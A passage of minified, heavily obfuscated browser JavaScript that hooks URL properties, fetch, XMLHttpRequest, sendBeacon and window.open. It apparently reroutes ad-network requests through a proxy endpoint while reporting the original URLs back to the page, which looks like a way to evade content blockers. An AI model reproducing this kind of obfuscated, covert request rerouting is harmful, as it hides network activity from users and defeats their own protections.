Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];let ik=cJ['A'][xK(0xe7c)](i3)[xK(0xaa4)][xK(0xe7c)][xK(0x149)](this,iq);return(0x0,c3['EW'])(ik)&&(ik=(0x0,c3['sH'])(ik)[xK(0x7f5)]),ik;},'set':function(iW){const xn=V7;(0x0,c3['EW'])(iW)||(iW=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iW,'kind':c3['MN'][xn(0xf89)],'baseUrl':cJ['A'][xn(0xe7c)](i3)[xn(0xc08)][xn(0xe7c)][xn(0x149)](i3[xn(0x675)]),'endpoint':c0['A'][xn(0x4ce)]}));for(var iq=arguments[xn(0xfb6)],iy=new Array(iq>0x1?iq-0x1:0x0),ik=0x1;ik<iq;ik++)iy[ik-0x1]=arguments[ik];return cJ['A'][xn(0xe7c)](i3)[xn(0xaa4)][xn(0x573)][xn(0x149)](this,[iW,...iy]);}}),B7(i3,V7(0x3ed),V7(0x6af),{'get':function(){const xE=V7;for(var iW=arguments[xE(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];let ik=cJ['A'][xE(0xe7c)](i3)[xE(0x772)][xE(0xe7c)][xE(0xb1d)](this,...iq);return(0x0,c3['EW'])(ik)&&(ik=(0x0,c3['sH'])(ik)[xE(0x7f5)]),ik;},'set':function(iW){const xJ=V7;(0x0,c3['EW'])(iW)||(iW=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iW,'kind':c3['MN'][xJ(0x522)],'baseUrl':cJ['A'][xJ(0xe7c)](i3)[xJ(0xc08)][xJ(0xe7c)][xJ(0x149)](i3[xJ(0x675)]),'endpoint':c0['A'][xJ(0x4ce)]}));for(var iq=arguments[xJ(0xfb6)],iy=new Array(iq>0x1?iq-0x1:0x0),ik=0x1;ik<iq;ik++)iy[ik-0x1]=arguments[ik];return cJ['A'][xJ(0xe7c)](i3)[xJ(0x772)][xJ(0x573)][xJ(0xb1d)](this,iW,...iy);}}),B7(i3,V7(0x3ed),V7(0x384),{'get':function(){const xz=V7;for(var iW,iq=arguments[xz(0xfb6)],iy=new Array(iq),ik=0x0;ik<iq;ik++)iy[ik]=arguments[ik];let il=null!==(iW=cJ['A'][xz(0xe7c)](i3)[xz(0xd06)])&&void 0x0!==iW&&iW[xz(0xe7c)]?cJ['A'][xz(0xe7c)](i3)[xz(0xd06)][xz(0xe7c)][xz(0x149)](this,iy):cJ['A'][xz(0xe7c)](i3)[xz(0x6dc)][xz(0xb1d)](this,xz(0x384));return il&&(0x0,c3['EW'])(il)&&(il=(0x0,c3['sH'])(il)[xz(0x7f5)]),il;},'set':function(iW){const xe=V7;var iq;(0x0,c3['EW'])(iW)||(iW=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iW,'kind':c3['MN'][xe(0x522)],'baseUrl':cJ['A'][xe(0xe7c)](i3)[xe(0xc08)][xe(0xe7c)][xe(0x149)](i3[xe(0x675)]),'endpoint':c0['A'][xe(0x4ce)]}));for(var iy=arguments[xe(0xfb6)],ik=new Array(iy>0x1?iy-0x1:0x0),il=0x1;il<iy;il++)ik[il-0x1]=arguments[il];return null!==(iq=cJ['A'][xe(0xe7c)](i3)[xe(0xd06)])&&void 0x0!==iq&&iq[xe(0x573)]?cJ['A'][xe(0xe7c)](i3)[xe(0xd06)][xe(0x573)][xe(0x149)](this,[iW,...ik]):(cJ['A'][xe(0xe7c)](i3)[xe(0x850)][xe(0xb1d)](this,xe(0x384),iW),iW);}},()=>!0x0),B7(i3,V7(0x52c),V7(0x384),{'get':function(){const xI=V7;for(var iW,iq=arguments[xI(0xfb6)],iy=new Array(iq),ik=0x0;ik<iq;ik++)iy[ik]=arguments[ik];let il=null!==(iW=cJ['A'][xI(0xe7c)](i3)[xI(0xbf7)])&&void 0x0!==iW&&iW[xI(0xe7c)]?cJ['A'][xI(0xe7c)](i3)[xI(0xbf7)][xI(0xe7c)][xI(0x149)](this,iy):cJ['A'][xI(0xe7c)](i3)[xI(0x6dc)][xI(0xb1d)](this,xI(0x384));return il&&(0x0,c3['EW'])(il)&&(il=(0x0,c3['sH'])(il)[xI(0x7f5)]),il;},'set':function(iW){const xo=V7;var iq;(0x0,c3['EW'])(iW)||(iW=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iW,'kind':c3['MN'][xo(0x522)],'baseUrl':cJ['A'][xo(0xe7c)](i3)[xo(0xc08)][xo(0xe7c)][xo(0x149)](i3[xo(0x675)]),'endpoint':c0['A'][xo(0x4ce)]}));for(var iy=arguments[xo(0xfb6)],ik=new Array(iy>0x1?iy-0x1:0x0),il=0x1;il<iy;il++)ik[il-0x1]=arguments[il];return null!==(iq=cJ['A'][xo(0xe7c)](i3)[xo(0xbf7)])&&void 0x0!==iq&&iq[xo(0x573)]?cJ['A'][xo(0xe7c)](i3)[xo(0xbf7)][xo(0x573)][xo(0x149)](this,[iW,...ik]):(cJ['A'][xo(0xe7c)](i3)[xo(0x850)][xo(0xb1d)](this,xo(0x384),iW),iW);}},()=>!0x0),B7(i3,V7(0xa61),V7(0x384),{'get':function(){const xV=V7;for(var iW=arguments[xV(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];let ik=cJ['A'][xV(0xe7c)](i3)[xV(0xe49)]?cJ['A'][xV(0xe7c)](i3)[xV(0xe49)][xV(0xe7c)][xV(0x149)](this,iq):cJ['A'][xV(0xe7c)](i3)[xV(0x6dc)][xV(0xb1d)](this,xV(0x384));return ik&&(0x0,c3['EW'])(ik)&&(ik=(0x0,c3['sH'])(ik)[xV(0x7f5)]),ik;},'set':function(iW){const xU=V7;(0x0,c3['EW'])(iW)||(iW=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iW,'kind':c3['MN'][xU(0x522)],'baseUrl':cJ['A'][xU(0xe7c)](i3)[xU(0xc08)][xU(0xe7c)][xU(0x149)](i3[xU(0x675)]),'endpoint':c0['A'][xU(0x4ce)]}));for(var iq=arguments[xU(0xfb6)],iy=new Array(iq>0x1?iq-0x1:0x0),ik=0x1;ik<iq;ik++)iy[ik-0x1]=arguments[ik];return cJ['A'][xU(0xe7c)](i3)[xU(0xe49)]?cJ['A'][xU(0xe7c)](i3)[xU(0xe49)][xU(0x573)][xU(0x149)](this,[iW,...iy]):(cJ['A'][xU(0xe7c)](i3)[xU(0x850)][xU(0xb1d)](this,xU(0x384),iW),iW);}}),B7(i3,V7(0xa61),V7(0x23d),{'get':function(){const xx=V7;for(var iW=arguments[xx(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];let ik=cJ['A'][xx(0xe7c)](i3)[xx(0x457)]?cJ['A'][xx(0xe7c)](i3)[xx(0x457)][xx(0xe7c)][xx(0x149)](this,iq):cJ['A'][xx(0xe7c)](i3)[xx(0x6dc)][xx(0xb1d)](this,xx(0x23d));return ik&&(0x0,c3['EW'])(ik)&&(ik=(0x0,c3['sH'])(ik)[xx(0x7f5)]),ik;},'set':function(iW){const xO=V7;(0x0,c3['EW'])(iW)||(iW=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iW,'kind':c3['MN'][xO(0x522)],'baseUrl':cJ['A'][xO(0xe7c)](i3)[xO(0xc08)][xO(0xe7c)][xO(0x149)](i3[xO(0x675)]),'endpoint':c0['A'][xO(0x4ce)]}));for(var iq=arguments[xO(0xfb6)],iy=new Array(iq>0x1?iq-0x1:0x0),ik=0x1;ik<iq;ik++)iy[ik-0x1]=arguments[ik];return cJ['A'][xO(0xe7c)](i3)[xO(0x457)]?cJ['A'][xO(0xe7c)](i3)[xO(0x457)][xO(0x573)][xO(0x149)](this,[iW,...iy]):(cJ['A'][xO(0xe7c)](i3)[xO(0x850)][xO(0xb1d)](this,xO(0x23d),iW),iW);}}),B7(i3,V7(0x6dd),V7(0x70c),{'get':function(){const xu=V7;for(var iW=arguments[xu(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];let ik=cJ['A'][xu(0xe7c)](i3)[xu(0x253)][xu(0xe7c)][xu(0x149)](this,iq);if(xu(0x10f)==typeof ik){const il=Array[xu(0xcf1)](ik[xu(0x4e9)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),iD=>iD[0x0]);for(const iD of il||[])(0x0,c3['EW'])(iD)&&(ik=cJ['A'][xu(0xe7c)](i3)[xu(0x4cc)][xu(0xb1d)](ik,iD,(0x0,c3['sH'])(iD)[xu(0x7f5)]));}return ik;}},function(){const xg=V7;for(var iW=arguments[xg(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];const ik=cJ['A'][xg(0xe7c)](i3)[xg(0x253)][xg(0xe7c)][xg(0x149)](this,iq);return xg(0x10f)==typeof ik&&c3['ht'][xg(0x908)](il=>ik[xg(0x51c)]('/'[xg(0xbc8)](il,'/')));}),B7(i3,V7(0x6dd),V7(0xc3a),{'get':function(){const xF=V7;try{if(xF(0x4f5)===this[xF(0x70c)])return xF(0x12e);const ik=cJ['A'][xF(0xe7c)](i3)[xF(0x642)][xF(0xe7c)][xF(0xb1d)](this);if((0x0,c3['EW'])(ik[xF(0x5c1)][xF(0x885)])){const il=(0x0,c3['sH'])(ik[xF(0x5c1)][xF(0x885)])[xF(0x7f5)];return new URL(il)[xF(0xc3a)];}}catch(iD){}for(var iW=arguments[xF(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];return cJ['A'][xF(0xe7c)](i3)[xF(0x871)][xF(0xe7c)][xF(0x149)](this,iq);}},function(){const xY=V7;if(xY(0x4f5)===this[xY(0x70c)])return!0x0;try{const iW=cJ['A'][xY(0xe7c)](i3)[xY(0x642)][xY(0xe7c)][xY(0xb1d)](this);return(0x0,c3['EW'])(iW[xY(0x5c1)][xY(0x885)]);}catch(iq){}return!0x1;}),B6(i3,V7(0x3c0),V7(0xbd3),function(iW,iq){const xG=V7;return iW=(0x0,c3['EW'])(iW)?iW:(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iW,'kind':c3['MN'][xG(0x522)],'baseUrl':cJ['A'][xG(0xe7c)](i3)[xG(0xc08)][xG(0xe7c)][xG(0x149)](i3[xG(0x675)]),'endpoint':c0['A'][xG(0x4ce)]}),cJ['A'][xG(0xe7c)](i3)[xG(0xa73)][xG(0xb1d)](i3,iW,{'method':xG(0x231),'keepalive':!0x0,'body':iq,'mode':xG(0x692)}),!0x0;},function(){const xa=V7;return arguments[xa(0xfb6)]>0x0;}),B6(i3,V7(0x54d),V7(0x972),function(iW){const xv=V7,iq=((()=>{const xZ=a3h;if(!(iW instanceof i3[xZ(0x4b6)]))return'';const iy=cJ['A'][xZ(0xe7c)](i3)[xZ(0xdfa)][xZ(0xe7c)][xZ(0xb1d)](iW);return(0x0,c2['_'])(iy)?(0x0,c2['ks'])(iy):iy;})());if(this instanceof i3[xv(0x4b6)]&&xv(0x17b)===this[xv(0x1ef)][xv(0x52d)]()&&iW instanceof i3[xv(0xa96)]){const iy=cJ['A'][xv(0xe7c)](i3)[xv(0x3c1)][xv(0xe7c)][xv(0xb1d)](iW);cJ['A'][xv(0xe7c)](i3)[xv(0x3c1)][xv(0x573)][xv(0xb1d)](iW,(0x0,cL['dv'])({'protectUrlContext':i2,'stylesheet':iy}));}return iq&&void 0x0===i3[iq]&&(i3[iq]=iW),cJ['A'][xv(0xe7c)](i3)[xv(0xa27)][xv(0xb1d)](this,iW);}),B6(i3,V7(0x54d),V7(0xfbf),function(iW){const xP=V7;for(var iq=arguments[xP(0xfb6)],iy=new Array(iq>0x1?iq-0x1:0x0),ik=0x1;ik<iq;ik++)iy[ik-0x1]=arguments[ik];if(this instanceof i3[xP(0x4b6)]&&xP(0x17b)===this[xP(0x1ef)][xP(0x52d)]()&&iW instanceof i3[xP(0xa96)]){const il=cJ['A'][xP(0xe7c)](i3)[xP(0x3c1)][xP(0xe7c)][xP(0xb1d)](iW);return cJ['A'][xP(0xe7c)](i3)[xP(0x3c1)][xP(0x573)][xP(0xb1d)](iW,(0x0,cL['dv'])({'protectUrlContext':i2,'stylesheet':il})),cJ['A'][xP(0xe7c)](i3)[xP(0x541)][xP(0xb1d)](this,iW,...iy);}return cJ['A'][xP(0xe7c)](i3)[xP(0x541)][xP(0xb1d)](this,iW,...iy);}),B7(i3,V7(0x54d),V7(0x1c6),{'get':function(){const xL=V7;for(var iW=arguments[xL(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];const ik=cJ['A'][xL(0xe7c)](i3)[xL(0x3c1)][xL(0xe7c)][xL(0xb1d)](this,...iq);return this instanceof i3[xL(0x4b6)]&&xL(0x17b)===this[xL(0x1ef)][xL(0x52d)]()?(0x0,cL['sR'])(ik):ik;},'set':function(){const xp=V7;let iW=arguments[xp(0xfb6)]<=0x0?void 0x0:arguments[0x0];return this instanceof i3[xp(0x4b6)]&&xp(0x17b)===this[xp(0x1ef)][xp(0x52d)]()&&(iW=(0x0,cL['dv'])({'protectUrlContext':i2,'stylesheet':iW})),cJ['A'][xp(0xe7c)](i3)[xp(0x3c1)][xp(0x573)][xp(0xb1d)](this,iW);}}),B7(i3,V7(0x54d),V7(0x59b),{'get':function(){const xj=V7;for(var iW=arguments[xj(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];const ik=cJ['A'][xj(0xe7c)](i3)[xj(0xc08)][xj(0xe7c)][xj(0x149)](this,...iq);return(0x0,c3['EW'])(ik)?(0x0,c3['sH'])(ik)[xj(0x7f5)]:ik;}}),B7(i3,V7(0xccf),V7(0xeaa),{'get':function(){const xw=V7;for(var iW=arguments[xw(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];let ik=cJ['A'][xw(0xe7c)](i3)[xw(0xdbe)][xw(0xe7c)][xw(0xb1d)](this,...iq);return(0x0,c3['EW'])(ik)&&(ik=(0x0,c3['sH'])(ik)[xw(0x7f5)]),ik;}});const i7=[V7(0xb6e),V7(0xb45),V7(0x2ca),V7(0x2a2),V7(0xaeb),V7(0xc69),V7(0xd60),V7(0xec7),V7(0xa22),V7(0x443),V7(0xc43),V7(0xcf3),V7(0x620),V7(0x8f1)][V7(0x3db)](iW=>'.'+iW+'/');B7(i3,V7(0xcb6),V7(0x98f),{'get':function(){const xM=V7;for(var iW=arguments[xM(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];let ik=cJ['A'][xM(0xe7c)](i3)[xM(0xc61)][xM(0xe7c)][xM(0xb1d)](this,...iq),il=cJ['A'][xM(0xe7c)](i3)[xM(0xdbe)][xM(0xe7c)][xM(0xb1d)](this,...iq);return(0x0,c3['EW'])(il)&&(il=(0x0,c3['sH'])(il)[xM(0x7f5)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[xM(0x368)](il)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[xM(0x368)](il)||i7[xM(0x908)](iD=>il[xM(0x51c)](iD))||il[xM(0x278)](xM(0x6a0))>=0x0)&&(ik=0x0),ik;}}),B7(i3,V7(0xcb6),V7(0xb7c),{'get':function(){const xT=V7;for(var iW=arguments[xT(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];let ik=cJ['A'][xT(0xe7c)](i3)[xT(0x82d)][xT(0xe7c)][xT(0xb1d)](this,...iq),il=cJ['A'][xT(0xe7c)](i3)[xT(0xdbe)][xT(0xe7c)][xT(0xb1d)](this,...iq);return(0x0,c3['EW'])(il)&&(il=(0x0,c3['sH'])(il)[xT(0x7f5)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[xT(0x368)](il)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[xT(0x368)](il)||i7[xT(0x908)](iD=>il[xT(0x51c)](iD))||il[xT(0x278)](xT(0x6a0))>=0x0)&&(ik=0x0),ik;}});const i8=[V7(0xb36),V7(0x317),V7(0xdd2),V7(0xbed)];B6(i3,V7(0x4f0),V7(0x368),function(iW){const xQ=V7;return!!ci(iW,new URL(c0['A'][xQ(0x4ce)])[xQ(0x7a0)])||cJ['A'][xQ(0xe7c)](i3)[xQ(0x3f3)][xQ(0xb1d)](this,iW);},function(iW){const xA=V7;return xA(0xce9)!==this[xA(0xbdb)]&&xA(0x2bf)!==this[xA(0xbdb)]&&!!i8[xA(0x908)](iq=>ci(this[xA(0xbdb)],iq));}),B6(i3,V7(0x4f0),V7(0xb93),function(iW){const xs=V7,iq=(0x0,c3['sH'])(iW)[xs(0x7f5)];return cJ['A'][xs(0xe7c)](i3)[xs(0x4b8)][xs(0xb1d)](this,iq);},function(iW){const xH=V7;return!(xH(0x10f)!=typeof iW||!iW[xH(0x80f)](xH(0x331))&&!iW[xH(0x80f)](xH(0x70b))||!(0x0,c3['EW'])(iW));}),B7(i3,V7(0x98b),V7(0x8c6),{'get':function(){const xt=V7;for(var iW=arguments[xt(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];const ik=cJ['A'][xt(0xe7c)](i3)[xt(0x3dc)][xt(0xe7c)][xt(0xb1d)](this,...iq);return(0x0,c3['EW'])(ik)?(0x0,c3['sH'])(ik)[xt(0x7f5)]:ik;}}),B6(i3,V7(0x3fd),V7(0x7da),function(iW,iq){const xC=V7,iy=iW[xC(0x474)](),ik=((()=>{const xd=xC;if(iy[xd(0x80f)](xd(0x331))||iy[xd(0x80f)](xd(0x70b)))return(0x0,c3['EW'])(iy)?iy:(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iy,'kind':c3['MN'][xd(0x522)],'endpoint':c0['A'][xd(0x4ce)]});{const il=cJ['A'][xd(0xe7c)](i3)[xd(0xc08)][xd(0xe7c)][xd(0x149)](i3[xd(0x675)]);return(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iy,'kind':c3['MN'][xd(0x522)],'baseUrl':il,'endpoint':c0['A'][xd(0x4ce)]});}})());return cJ['A'][xC(0xe7c)](i3)[xC(0x2fa)][xC(0xb1d)](this,ik,iq);}),B6(i3,V7(0xfa8),V7(0x94a),function(iW,iq){const xS=V7;try{const iy=new i3[(xS(0x6ef))](c0['A'][xS(0x4ce)])[xS(0x7a0)];if(xS(0x838)===iW[xS(0x474)]()&&'\x0a'===iq&&this[xS(0x193)](iy)&&(0x0,c3['EW'])(i3[xS(0x5c1)][xS(0x885)])){const ik=new i3[(xS(0x6ef))]((0x0,c3['sH'])(i3[xS(0x5c1)][xS(0x885)])[xS(0x7f5)]);if((xS(0x15c)===ik[xS(0x7a0)]||xS(0xd99)===ik[xS(0x7a0)])&&ik[xS(0x24d)][xS(0x80f)](xS(0xa28))&&ik[xS(0x24d)][xS(0x193)](xS(0x30f))){const il=cJ['A'][xS(0xe7c)](i3)[xS(0x4cc)][xS(0xb1d)](this,iW,iq);return cJ['A'][xS(0xe7c)](i3)[xS(0x4cc)][xS(0xb1d)](il,iy,ik[xS(0x7a0)]);}}}catch(iD){return cJ['A'][xS(0xe7c)](i3)[xS(0x4cc)][xS(0xb1d)](this,iW,iq);}try{if((0x0,c3['EW'])(this)){const iX=(0x0,c3['sH'])(this)[xS(0x7f5)];return cJ['A'][xS(0xe7c)](i3)[xS(0x4cc)][xS(0xb1d)](iX,iW,iq);}return cJ['A'][xS(0xe7c)](i3)[xS(0x4cc)][xS(0xb1d)](this,iW,iq);}catch(im){return cJ['A'][xS(0xe7c)](i3)[xS(0x4cc)][xS(0xb1d)](this,iW,iq);}},function(iW,iq){const xN=V7;try{if(xN(0x10f)==typeof this&&(this[xN(0x80f)](xN(0x331))||this[xN(0x80f)](xN(0x70b)))&&c3['ht'][xN(0x908)](iy=>ci(this,'/'[xN(0xbc8)](iy,'/'))))return!0x0;if(xN(0x838)===iW[xN(0x474)]()&&'\x0a'===iq&&xN(0x10f)==typeof this&&this[xN(0x193)](new i3[(xN(0x6ef))](c0['A'][xN(0x4ce)])[xN(0x7a0)]))return!0x0;}catch(iy){}return!0x1;},{'throwError':!0x1}),B6(i3,V7(0x370),V7(0xc57),async function(iW,iq){const xR=V7;let iy,ik,il;BB(i3,iW)?{protectedInput:iy,originalUrl:ik,additionalHeaders:il}=await Bf(i3,i2,iW):{protectedInput:iy,originalUrl:ik,additionalHeaders:il}=Bi(i3,i2,iW);for(var iD=arguments[xR(0xfb6)],iX=new Array(iD>0x2?iD-0x2:0x0),im=0x2;im<iD;im++)iX[im-0x2]=arguments[im];if((i2[xR(0xc7f)][xR(0x193)](xR(0xf9d))||i2[xR(0xc7f)][xR(0x193)](xR(0x4e5)))&&(ik[xR(0x51c)](xR(0xe56))||ik[xR(0x51c)](xR(0x2df)))){const {wnd:iz}=(function(){const xb=xR;let iI=i3,io=document;for(;iI!==i3[xb(0xee4)];)try{io=iI[xb(0xca1)][xb(0x675)],iI=iI[xb(0xca1)][xb(0xd34)];}catch(iV){break;}return{'wnd':iI,'doc':io};}());if(i3!==iz)return iz[xR(0xc57)][xR(0xb1d)](iz,ik,iq,...iX);}iq=Bq(iy,iq,il);const iK=ic(ik);if(xR(0x394)===iK||xR(0x213)===iK){var iE;const iI=new URL(ik)[xR(0x1d2)][xR(0xe7c)](xR(0x689));!function(io,iV,iU,ix,iO){const xr=xR;hs(io,xr(0xb12),(arguments[xr(0xfb6)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[xr(0x573)](xr(0xa87),iV)[xr(0x573)](xr(0x50e),iU)[xr(0x573)](xr(0xf55),ix)[xr(0x573)](xr(0x7d2),iO[xr(0x474)]()));}(i2,window[xR(0x933)],null!==(iE=xR(0x9e5)in i2?i2[xR(0x9e5)]:xR(0x22c))&&void 0x0!==iE?iE:xR(0x22c),null!=iI?iI:'',xR(0x213)===iK);}const iJ=cJ['A'][xR(0xe7c)](i3)[xR(0xa73)][xR(0xb1d)](this,iy,iq,...iX);if(iK){const io=await iJ,iV=await io[xR(0xaee)]()[xR(0x995)]();return c7['A'][xR(0x45d)](xR(0x9ce)[xR(0xbc8)](iK,')'),ik,iV),io;}return iJ;}),B6(i3,V7(0x370),V7(0xcad),function(iW,iq){const O0=V7;if(BB(i3,iW))throw new TypeError(O0(0xc3f));const {protectedInput:iy,additionalHeaders:ik}=Bi(i3,i2,iW);iq=Bq(iy,iq,ik);for(var il=arguments[O0(0xfb6)],iD=new Array(il>0x2?il-0x2:0x0),iX=0x2;iX<il;iX++)iD[iX-0x2]=arguments[iX];return cJ['A'][O0(0xe7c)](i3)[O0(0xacd)][O0(0xb1d)](this,iy,iq,...iD);},null,{'throwError':!0x0}),B7(i3,V7(0x370),V7(0x9ef),{'get':function(){const O1=V7;for(var iW,iq=arguments[O1(0xfb6)],iy=new Array(iq),ik=0x0;ik<iq;ik++)iy[ik]=arguments[ik];const il=cJ['A'][O1(0xe7c)](i3)[O1(0x708)],iD=(null===(iW=il[O1(0xe7c)])||void 0x0===iW?void 0x0:iW[O1(0xb1d)](this,...iy))||il[O1(0x232)];return new Proxy(iD,{'get':function(iX,im,iK){const O2=O1;let iE=iX[im];if(iE||O2(0x10f)!=typeof im||(iE=iX[(0x0,c2['md'])(im)]),!iE)return iE;if(O2(0xd89)==typeof iE)return cJ['A'][O2(0xe7c)](i3)[O2(0x947)][O2(0xb1d)](iE[O2(0x194)])[O2(0x51c)](O2(0xeb1))?iE[O2(0x194)](iX):iE;if(!B2(iE))return iE;if(iE&&iE[O2(0x370)]&&iE instanceof iE[O2(0x370)]&&iE[O2(0x34c)]){const iJ=iE[O2(0x34c)][O2(0xc86)](O2(0x384));iJ&&O2(0xedc)!==iJ&&O2(0x591)!==iJ&&!iJ[O2(0x80f)](O2(0x37e))||(iE[O2(0xa49)]||(iE[O2(0xa49)]=!0x0,hz(iE[O2(0xd34)]),hW(iE[O2(0xd34)]),cv[O2(0xbae)](iE[O2(0xd34)])),hr(iE[O2(0xd34)]),B0(i2,iE[O2(0xd34)]));}return iE;}});}}),B7(i3,V7(0x370),V7(0xeaa),{'get':function(){const O3=V7;for(var iW=arguments[O3(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];let ik=cJ['A'][O3(0xe7c)](i3)[O3(0x999)][O3(0xe7c)][O3(0xb1d)](this,...iq);return(0x0,c2['_'])(ik)&&(ik=(0x0,c2['ks'])(ik)),ik;},'set':function(iW){const O4=V7;(0x0,c2['_'])(iW)||(iW=(0x0,c2['md'])(iW));for(var iq=arguments[O4(0xfb6)],iy=new Array(iq>0x1?iq-0x1:0x0),ik=0x1;ik<iq;ik++)iy[ik-0x1]=arguments[ik];return cJ['A'][O4(0xe7c)](i3)[O4(0x999)][O4(0x573)][O4(0xb1d)](this,iW,...iy);}}),V7(0x57f)===i2[V7(0x91e)]&&B7(i3,V7(0x7ce),V7(0xe81),{'get':function(){const O5=V7;for(var iW=arguments[O5(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];return cJ['A'][O5(0xe7c)](i3)[O5(0x897)][O5(0xe7c)][O5(0xb1d)](this,...iq);},'set':function(iW){const O6=V7;if(O6(0xcc0)===cJ['A'][O6(0xe7c)](i3)[O6(0x1b0)][O6(0xe7c)][O6(0xb1d)](this)[O6(0x52d)]()){var iq;const iy=cQ(i2,iW);iW=null!==(iq=null==iy?void 0x0:iy[O6(0xb48)])&&void 0x0!==iq?iq:'';}cJ['A'][O6(0xe7c)](i3)[O6(0x897)][O6(0x573)][O6(0xb1d)](this,iW);}}),B6(i3,V7(0x370),V7(0x4c5),function(iW,iq,iy){const O7=V7;if(iy){const il=iy[O7(0x298)](',')[O7(0x3db)](iD=>{const O8=O7;if(iD[O8(0x51c)](O8(0xb94))){const iX=iD[O8(0x298)]('=')[0x1];return O8(0xb94)[O8(0xbc8)](cN(i2,iX,cJ['A'][O8(0xe7c)](i3)[O8(0xc08)][O8(0xe7c)][O8(0x149)](i3[O8(0x675)])));}return iD;});iy=il[O7(0x730)](',');}if([O7(0x591)][O7(0x51c)](iW)){const iD=cJ['A'][O7(0xe7c)](i3)[O7(0x239)][O7(0xb1d)](this,iW,iq,iy);return new Proxy(iD,{'get':function(iX,im){const O9=O7;return O9(0x5c1)===im?new Proxy(iX[O9(0x5c1)],{'set':function(iK,iE,iJ){const Oc=O9;if(Oc(0x885)===iE){const iz=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iJ,'kind':c3['MN'][Oc(0x227)],'baseUrl':cJ['A'][Oc(0xe7c)](i3)[Oc(0xc08)][Oc(0xe7c)][Oc(0x149)](i3[Oc(0x675)]),'endpoint':c0['A'][Oc(0x4ce)]});return hm(i3,iD,iz,iy),iK[iE]=iz;}return iK[iE]=iJ;}}):iX[im];}});}var ik;if(iW&&O7(0x10f)==typeof iW&&(iW=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iW,'kind':c3['MN'][O7(0x227)],'baseUrl':cJ['A'][O7(0xe7c)](i3)[O7(0xc08)][O7(0xe7c)][O7(0x149)](i3[O7(0x675)]),'endpoint':c0['A'][O7(0x4ce)],'extra':{'sourceFrameOrigin':null===(ik=Bh(i3))||void 0x0===ik?void 0x0:ik[O7(0xc3a)]}})),O7(0x57f)===i2[O7(0x91e)])return cJ['A'][O7(0xe7c)](i3)[O7(0x239)][O7(0xb1d)](this,iW,iq,iy);{let iX=i3;for(;hq(iX,O7(0x4d4),O7(0xc8d),{'url':iW,'target':iq,'windowFeatures':iy,'name':i3[O7(0xeaa)]}),iX!==i3[O7(0xee4)];)iX=iX[O7(0xca1)][O7(0xd34)];return i3;}});const i9={'gpt':V7(0x507),'gpt_limited':V7(0x66d),'adsense':V7(0x65f),'aps':V7(0xfdd),'prebid_sovrn':V7(0xf23),'prebid_sharethrough':V7(0x378),'prebid_yieldmo':V7(0x2fb),'prebid_triplelift':V7(0xb63),'prebid_minutemedia':V7(0x91f),'prebid_kueezrtb':V7(0xa39),'prebid_vidazoo':V7(0x1a3),'prebid_adagio':V7(0x5ac),'prebid_onetag':V7(0x73f),'prebid_criteo':V7(0x8ff),'prebid_appnexus':V7(0x811),'prebid_adtelligent':V7(0xd9d),'prebid_rubicon':V7(0xa18),'prebid_smartadserver':V7(0x713),'prebid_nextmillennium':V7(0x5e3),'prebid_trustedstack':V7(0xf85),'prebid_orbidder':V7(0x3f5),'prebid_grid_criteo':V7(0x2b9),'prebid_visx':V7(0xb81),'prebid_equativ':V7(0x6a5),'prebid_pubmatic':V7(0x49f),'prebid_yieldlab':V7(0x438)};function ic(iW){const Oh=V7;for(const iq in i9)if(i9[iq]&&iW[Oh(0x80f)](i9[iq]))return iq;return'';}var ih;B6(i3,V7(0xf16),V7(0x4c5),function(iW,iq){const OB=V7,iy=iq;let ik='';OB(0x10f)==typeof iq?(ik=ic(iq),(0x0,c3['EW'])(iq)||(iq=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iq,'kind':c3['MN'][OB(0x522)],'baseUrl':cJ['A'][OB(0xe7c)](i3)[OB(0xc08)][OB(0xe7c)][OB(0x149)](i3[OB(0x675)]),'endpoint':c0['A'][OB(0x4ce)]}))):iq instanceof i3[OB(0x6ef)]&&(ik=ic(iq[OB(0x885)]),(0x0,c3['EW'])(iq[OB(0x885)])||((iq=new 